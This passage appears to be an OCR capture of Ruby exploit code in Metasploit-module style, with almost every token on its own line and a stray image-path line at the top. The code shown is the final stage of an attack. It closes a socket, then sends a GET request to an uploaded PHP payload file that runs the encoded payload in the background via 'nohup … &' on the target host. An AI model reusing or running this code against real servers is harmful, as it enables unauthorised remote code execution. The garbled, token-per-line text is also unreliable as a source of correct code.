
end
    sock
.
close

print_status
(
"
#{
peer
}
 - Executing 
PHP payload 
#{
target_uri
.
path
}
#
{
payload_name
}
"
)
    res 
=
 send_request_cgi
!
(
'uri'
=
>
normalize_uri
(
target_uri
.
path
,
payload_name
)
,
'method'
=
>
'GET'
,
'vars_get'
=
>
{
 get_arg 
=
>
"nohup 
#{
payload
.
encoded
}
 &"
}
)
unless
 res 
&&
 res
.
code 
==
200
fail_with
(
Failure
:
:
Unknown
,
"
#
{
rhost
}
:
#{
ftp_port
}
 - Failure executing 
payload"
)